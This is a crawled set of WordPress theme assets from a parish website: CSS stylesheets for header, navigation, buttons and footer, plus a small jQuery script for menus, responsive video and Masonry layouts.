  #footer-widgets.col-2 .footer-widget-2 {
    margin-right: 0;
  }
  #footer-widgets.col-3 .block {
    width: 31.86%;
    /* 306 / 960 = 0.3186 */
  }
  #footer-widgets.col-3 .footer-widget-3 {
    margin-right: 0;
  }
  #footer-widgets.col-4 .block {
    width: 23.44%;
    /* 225 / 960 = 0.2344 */
  }
  #footer-widgets.col-4 .footer-widget-4 {
    margin-right: 0;
  }
  /* 5. IE FIXES */
  .ie7 #top-nav {
    position: relative;
    z-index: 9999999;
  }
  .ie7 .nav li.parent > a {
    padding-right: 15px !important;
  }
}

#header { background-color: transparent !important; }
#header nav a { color: #FFFFFF !important; }

--- FILE ---
content_type: text/css
request_url: https://paroissestdominique.org/wp-content/themes/merchant/custom.css
body_size: 11310
content:
/* 
WOO CUSTOM STYLESHEET
---------------------

Instructions:

Add your custom styles in this file instead of style.css so it 
is easier to update the theme. Simply copy an existing style 
from style.css to this file, and modify it to your liking. */

.featured .slides li.slide
{
	z-index:10;
}

#header #logo
{
	width:100px;
}

#header {
    background: url("images/bg-overlay-texture.png") repeat scroll left top #75939D;
    clear: both;
    margin-bottom: 1.5em;
    padding: 2em 20px;
    position: relative;
    width: auto;
}

#header {
    background-color: transparent !important;
}

h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
	text-transform:uppercase !important;
}

#header .site-title a {
    color: inherit !important;
    font-size: 32px;
    line-height: 50px;
}

#logo img {
    display: none;
    max-height: 50px;
}

#navigation {
   
	background:#333333 !important;
}


#content {
	padding:0px;
	padding:20px !important;
	background:#FFFFFF;
}

a.button, #commentform #submit, #contact-page .submit, .wysija-submit {
    background: none repeat scroll 0 0 #75939D !important;
    border-color: #75939D !important;
}

 

/* 7.1 Buttons */
#wrapper a.button,
#wrapper #commentform #submit,
#wrapper .submit,
#wrapper input[type=submit],
#wrapper input.button,
#wrapper button.button,
#header .nav-toggle a {
  display: inline-block;
  padding: 10px 15px;
  border: 1px solid #111111;
  border-color:#75939D !important;
  color: white !important;
  text-align: center;
  font-weight: bold;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.3);
  text-decoration: none;
  font-size: 1em;
  /* Make inputs the same size as anchors */

  font-family: inherit;
  /* Make inputs use the correct typeface instead of the browser default */

  cursor: pointer;
  /* Inputs need pointers! */

  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  background: #75939D !important;
  background: -webkit-gradient(linear, left top, left bottom, from(#75939D), to(#89a7af)) !important;
  background: -webkit-linear-gradient(#75939D, #89a7af) !important;
  background: -moz-linear-gradient(center top, #75939D 0%, #89a7af 100%) !important;
  background: -moz-gradient(center top, #75939D 0%, #89a7af 100%) !important;
  filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#75939D,endColorstr=#89a7af);
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#75939D, endColorstr=#89a7af)";
  box-shadow: 0 0px 5px 0 rgba(0, 0, 0, 0.5);
  -webkit-box-shadow: 0 0px 5px 0 rgba(0, 0, 0, 0.5);
  -moz-box-shadow: 0 0px 5px 0 rgba(0, 0, 0, 0.5);
  -o-box-shadow: 0 0px 5px 0 rgba(0, 0, 0, 0.5);
}


#tabs ul.wooTabs li a.selected:after {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: #333333 transparent transparent;
    border-image: none;
    border-style: solid;
    border-width: 6px;
    bottom: -10px;
    content: "";
    display: block;
    height: 0;
    left: 50%;
    margin-left: -3px;
    position: absolute;
    width: 0;
}

.widget ul li {
    padding-left: 0px;
	background:none;
}

.timely a, .timely a:link, .timely a:visited, .timely a:active, .timely a:hover, #ai1ec-container a, #ai1ec-container a:link, #ai1ec-container a:visited, #ai1ec-container a:active, #ai1ec-container a:hover {
    color: inherit !important;
    font-weight: normal;
    text-decoration: none !important;
}

.shortcode-tabs .tab {
    background: none repeat scroll 0 0 #FFFFFF;
    clear: both;
    overflow: hidden;
    padding: 10px;
    text-align: left;
}


@media only screen and (max-width: 700px) {
.nav li {
    float: none;
    margin: 0 5px 0 0;
    width: 100% ;
	clear:both;
}

#navigation .nav li .sub-menu {
	padding-left:5px;
	
	}
	
	.nav li ul, .widget_nav_menu li ul {
    display: none;
    overflow: hidden;
}
.nav li:hover ul ul, .nav li:hover ul ul ul, .nav li:hover ul ul ul ul, .widget_nav_menu li:hover ul ul, .widget_nav_menu li:hover ul ul ul, .widget_nav_menu li:hover ul ul ul ul {
    display: none;
    overflow: hidden;
}

.nav li:hover ul, .nav li li:hover ul, .nav li li li:hover ul, .nav li li li li:hover ul, .widget_nav_menu li:hover ul, .widget_nav_menu li li:hover ul, .widget_nav_menu li li li:hover ul, .widget_nav_menu li li li li:hover ul {
    display: block;
    overflow: visible;
}

#header #logo {
    margin: 0 auto !important;
}


.type-paroisses .alignright, .type-paroisses .aligncenter, .type-paroisses .alignleft{
    float: none;
	clear:both;
    margin: 0px auto !important;
}
}


@media only screen and (min-width: 768px) {
	/* Desktop styles go here */
	
	
	#content {
	width:920px;
	max-width:920px;
}


#navigation {
    display: block !important;
    float: left;
    margin-bottom: 0;
    position: relative;
    top: 30px;
	clear:both;
	width:100%;
	background:#333333 !important;
}




#navigation .nav li.parent > a:after {
   
    border-color: #000000 transparent transparent !important;
    border-image: none;
    border-style: solid;
    border-width: 0.3em;
   
}

#navigation .nav li.parent:hover > a:after, #navigation .nav li.current_page_item > a:after, #navigation .nav li.current_page_parent > a:after, #navigation .nav li.current-menu-ancestor > a:after, #navigation .nav li:hover ul li.parent > a:after {
    border-color: #FFF transparent transparent !important;
    border-image: none;
    border-style: solid;
    border-width: 0.3em;
}



#navigation .nav li.parent > a:after {
    content: "";
    display: block;
    border: 0.3em solid #841d14;
    border-color: #841d14 transparent transparent transparent;
    position: absolute;
    top: 48%;
    right: .8751em;
	border-color: #FFFFFF transparent transparent !important;
    border-image: none;
    border-style: solid;
    border-width: 0.3em;
	
  }
  
.widget_nav_menu li ul {
    display: none;
    overflow: hidden;
    position: absolute;
	margin: -3px 0 0;
    padding: 3px 10px;
    position: absolute;
    width: 180px;
    z-index: 999;
}

.widget_nav_menu li.parent > a:after {
    content: "";
    display: block;
    border: 0.3em solid #841d14;
    border-color: #841d14 transparent transparent transparent;
    position: absolute;
    top: 48%;
    right: .8751em;
  }

#header #navigation .nav a:hover, #header #navigation .nav li.current_page_item a, #header #navigation .nav li.current_page_parent a, #header #navigation .nav li.current-menu-ancestor a, #header #navigation .nav li.current-cat a, #header #navigation .nav li:hover > a {
    color: #FFFFFF !important;
}

#navigation .nav li ul.sub-menu li a {
    color: #FFF !important;
}

#navigation .nav a
{
	/* color:#4d4d4d !important; */
}

.nav li a {
  position: relative;
  color: #75939D;
  font-weight: 700;
  display: block;
  z-index: 100;
  padding: 6px 10px;
  line-height: 1.4;
  font-size: 1.1em;
  text-decoration: none;
  text-shadow: 0 0 0 #000000;
}

.nav li a:hover {
  
  color: #FFFFFF !important;
 
}

#top .nav a:hover {
    background: none repeat scroll 0 0 inherit;
}



#ser-m-a-sd .col-right
{
	margin-top: 0;
    width: 31.25%;
    overflow: hidden;
}


#ser-m-a-sd .col-right #sidebar
{
	width:100%;
}



#ser-m-a-sd .col-right article.img-sidebar-ser-m-a img
{
	height: auto;
    margin-top: 10px;
    max-width: 90%;
    outline: 0 none; 
}



}

.widget_nav_menu ul
{
	border-color: #FFF transparent transparent !important;
    border-image: none;
    border-style: solid;
    border-width: 0.3em;
}

.widget_nav_menu ul li {
    width: auto;
	list-style:none;
	list-style-image:none;
	list-style-position:outside;
	list-style-type:none;
	background: url("") no-repeat scroll left 9px transparent;
    padding: 0px;
}

.widget_nav_menu ul li {
    
	margin:0 0px 5px 0;
}

.widget_nav_menu ul li ul > li {
    
	margin:0px;
}

.widget_nav_menu ul li a {
border-radius: 3px 3px 3px 3px;
color: #FFFFFF !important;
	background-color: #333333 !important;
	padding:6px 10px;
	display:block;

}

#top {
    background: none repeat scroll 0 0 #333333 !important;
    z-index: 9995;
}



.featured article header h1, .featured article header h1 a {
    color: #FFFFFF !important;
    line-height: 1;
}

.featured article header {
    background: url("images/bg-overlay-texture.png") repeat scroll left top #75939d;
    padding: 1.2em 1em;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}

#post-author .profile-image {
    margin-left: 0px !important;
}
.nav-entries,
#post-entries,
.woo-pagination {
  margin: 0;
  padding: 10px 15px;
  text-align: center;
  margin: 0 2px;
  text-transform: uppercase;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  border: 1px solid #e5e5e5;
 background: none repeat scroll 0 0 #333333 !important;

}

#footer-wrap {
    background: #333333 !important;
    border-top: 1px solid #E5E5E5;
}

#footer-wrap, #footer-widgets .widget h3 {
   color:#FFFFFF !important;
}

#footer-wrap {
    padding: 0 20px;
	margin: 0;
}

#blog-home ul.section-list li
{
	position:relative !important;
}

/*Woo Custom Styling */
#header { background-color: transparent !important; }
#header .search_main .searchform { border: none; }
#header #navigation .nav a:hover, #header #navigation .nav li.current_page_item a, #header #navigation .nav li.current_page_parent a, #header #navigation .nav li.current-menu-ancestor a, #header #navigation .nav li.current-cat a,  #header #navigation .nav li:hover > a, #header #navigation .nav li ul { background-color: #333333 !important; }
#header #navigation .nav a:hover, #header #navigation .nav li.current_page_item a, #header #navigation .nav li.current_page_parent a, #header #navigation .nav li.current-menu-ancestor a, #header #navigation .nav li.current-cat a,  #header #navigation .nav li:hover > a  { color: #ffffff !important; }
#header:before { display: none!important; }
body { background: #ececec !important; }
#header:before { color: #ececec !important; }
a { color: #75939d !important; }
a:hover, .post-more a:hover, .post-meta a:hover, .post p.tags a:hover { color: #89a7af !important; }
a.button, #commentform #submit, #contact-page .submit, .wysija-submit { background: #75939d !important; border-color: #75939d !important; }
a.button:hover, a.button.hover, a.button.active, #commentform #submit:hover, #contact-page .submit:hover { background: #75939d !important; opacity: 0.9; }

/* Woo Custom Typography */
#header .site-title a {font:bold 32px/1em "Times New Roman", serif;color:#000000;}
body { font:normal 13px/1.5em "Times New Roman", serif;color:#1d1d1b; }
#navigation .nav li a { font:bold 14px/1.4em "Times New Roman", serif;color:#FFFFFF; }
#top-nav li a { font:bold 14px/1.4em "Times New Roman", serif;color:#FFFFFF !important; }
.page header h1 { font:bold 24px/1em "Times New Roman", serif;color:#75939d; }
.post header h1, .post header h1 a:link, .post header h1 a:visited { font:bold 24px/1em "Times New Roman", serif;color:#75939d; }
.post-meta { font:normal 13px/1em "Times New Roman", serif;color:#75939d; }
.entry, .entry p { font:normal 13px/1.5em "Times New Roman", serif;color:#1d1d1b; } h1, h2, h3, h4, h5, h6 { font-family: "Times New Roman", serif, arial, sans-serif; }
.widget h3 { font:bold 13px/1em "Times New Roman", serif;color:#1d1d1b; }
.widget h3 { font:bold 13px/1em "Times New Roman", serif;color:#1d1d1b; }

--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://paroissestdominique.org/wp-content/themes/merchant/css/generator.php?content_width=960
body_size: 1924
content:
@media only screen and (min-width: 768px) {
	#wrapper #main.fullwidth, #wrapper .layout-full #main, #wrapper .col-full { max-width: 960px; }
}
@media only screen and (min-width: 1400px) {
	#wrapper.floated-header  { position: relative; }
	#wrapper.floated-header #content  { padding-top: 3em; }
	#wrapper.floated-header #header  {
	    position: absolute; padding: 0;
	    z-index: 999;
 	    width: 170px;
  	    left: 50%;
  	    top: 0;
  	    margin-left: -690px; /*half the width*/
	}
	#wrapper.floated-header.fixed #header  { position: fixed; }
	#wrapper.floated-header #logo, #wrapper.floated-header hgroup, #wrapper.floated-header #navigation, #wrapper.floated-header .search_main  { float: none!important; }
	#wrapper.floated-header #logo  { width: 100%; padding: 2em 0; text-align: center; }
	#wrapper.floated-header hgroup  { margin: 1em 0; width: 100%; text-align: center; }
	#wrapper.floated-header #navigation  { top: 0; margin: 0 0 10px; padding: 0 0 5px; }
	#wrapper.floated-header #navigation li  { float: none!important; margin: 0!important; }
	#wrapper.floated-header #navigation li a  { border-radius: 0; -moz-border-radius: 0; -webkit-border-radius: 0; }
	#wrapper.floated-header #navigation li ul  { position: relative; width: 150px; border-radius: 0; -moz-border-radius: 0; -webkit-border-radius: 0; }
	#wrapper.floated-header #navigation li ul a  { width: 160px; }
	#wrapper.floated-header #navigation li ul a:after { right: 10px; }
	#wrapper.floated-header #navigation li ul ul  { position: absolute; margin-left: 160px; border-radius: 0 3px 3px 3px; -moz-border-radius: 0 3px 3px 3px; -webkit-border-radius: 0 3px 3px 3px; }
	#wrapper.floated-header .search_main  { top: 0; margin: 0 0 10px; padding: 10px; }
	#wrapper.floated-header .comments.bubble  { display: none; }
	#wrapper.floated-header .post-more .comments  { display: inline; }
}
.ie8 #wrapper #main.fullwidth, .ie8 #wrapper .layout-full #main, .ie8 #wrapper .col-full { max-width: 960px; }


--- FILE ---
content_type: text/javascript
request_url: https://paroissestdominique.org/wp-content/themes/merchant/includes/js/general.js?ver=5.3.20
body_size: 2179
content:
/*-----------------------------------------------------------------------------------*/
/* GENERAL SCRIPTS */
/*-----------------------------------------------------------------------------------*/
jQuery(document).ready(function(){

	// Table alt row styling
	jQuery( '.entry table tr:odd' ).addClass( 'alt-table-row' );
	
	// FitVids - Responsive Videos
	jQuery( ".featured, .post, .widget, .panel" ).fitVids();
	
	// Add class to parent menu items with JS until WP does this natively
	jQuery("ul.sub-menu").parents().addClass('parent');
	
	
	// Responsive Navigation (switch top drop down for select)
	jQuery('ul#top-nav').mobileMenu({
		switchWidth: 767,                   //width (in px to switch at)
		topOptionText: 'Select a page',     //first option text
		indentString: '&nbsp;&nbsp;&nbsp;'  //string for indenting nested items
	});
  	
  	// Avoid widows in headings
  	jQuery("article header h1 a, .single article header h1, .product_title, .page-title, h1.title a, .product a h3").each(function(){var wordArray=jQuery(this).text().split(" ");var finalTitle="";for(i=0;i<=wordArray.length-1;i++){finalTitle+=wordArray[i];if(i==(wordArray.length-2)){finalTitle+="&nbsp;"}else{finalTitle+=" "}}jQuery(this).html(finalTitle)});
  	
  	// Show/hide the main navigation
  	jQuery('.nav-toggle').click(function() {
	  jQuery('#navigation').slideToggle('fast', function() {
	  	return false;
	    // Animation complete.
	  });
	});
	
	// Stop the navigation link moving to the anchor (Still need the anchor for semantic markup)
	jQuery('.nav-toggle a').click(function(e) {
        e.preventDefault();
    });
  	
});

jQuery(window).load(function(){
	// Masonry for portfolio
	var container2 = jQuery('#portfolio');
	if ( container2.length > 0 ) {
		container2.masonry({
		  itemSelector : '.portfolio-item',
		  isAnimated: true,
		  columnWidth: function( containerWidth ) {
		  	return containerWidth / 4;
		  }
		});
	}
	// Masonry for home sections
	var container = jQuery('#features ul.section-list, #blog-home ul.section-list');
	if ( container.length > 0 ) {
		container.masonry({
		  itemSelector : '.home-section ul.section-list li',
		  isAnimated: true,
		  columnWidth: function( containerWidth ) {
		  	return containerWidth / 3;
		  }
		});
	}
});